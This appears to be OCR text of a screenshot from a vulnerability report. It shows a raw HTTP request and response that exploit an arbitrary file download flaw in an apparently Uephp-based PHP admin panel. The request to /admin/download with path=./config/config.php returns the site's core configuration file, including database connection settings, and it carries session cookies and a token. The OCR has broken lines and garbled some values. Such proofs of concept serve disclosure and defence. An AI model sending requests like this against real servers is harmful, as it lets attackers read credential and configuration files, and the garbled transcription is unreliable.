 GET /admin/download?path=./config/config.php
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: admatt=
113ff532537a22851cb47d03c0c86b89; admcookies=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiO
iI3NzE4ODcxMzgiLCJpYXQiOjE3MDU4MzA0MjQsImV4cCI
6MTcwNTkxNjgyNCwibmJmIjoxNzA1ODMwNDI0LCJzdWIiO
iIxMTAuNDIuMjMyLjEzNzozNjk5IiwianRpIjoiMWM2MWI
yZTJkZDY3M2JmZWNmNjkwMzIzZTQ2M2JiMTYiLCJjbGFpb
SI6bnVsbH0.OYTdV3qOlo205TdP2oD3I9bgOA2d63VcneP
18FJJJD4; PHPSESSID=o7s4rh6td3r0ustv8t3aoct14s
; appid=1000
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 22 Jan 2024 03:11:12 GMT
4 Content-Type: "application/octet-stream"
5 Content-Length: 1034
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Content-Disposition: attachment;
filename="config.php"
10 Content-Transfer-Encoding: binary
11 Expires: 0
12 Pragma: no-cache
13
14 <?php
15 /**
16 * 核心配置文件
17 * @link http://www.Uephp.com
18 * @copyright Copyright (c) 2022-2032
19 * @author 易友
20 * @version 1.0.0
21 **/
22 return [
23 //数据库配置
24 'db' => [
25 'databaseType' => 'mysql', //
数据库类型
26 'host' => '127.0.0.1', //
数据库主机地址
27 'port' => '3306', //
数据库端口
28 'user' => //
数据库账户
29 'pwd' => ',
// 数据库密码
30 'dbname' => //
数据库名称
31 'charset' => 'utf8', // 字符集
32 'pre' => 'u_' //
数据表统一前缀
33 ],
34 // 缓存设置
35 'cache' => [
36 'type' => 'file',
37 'host' => '127.0.0.1', // 主机地址
[ 'memcache', 'redis' 需要设置 ]
38 'password' => '', // 对应各类服务的密码,
为空代表不需要密码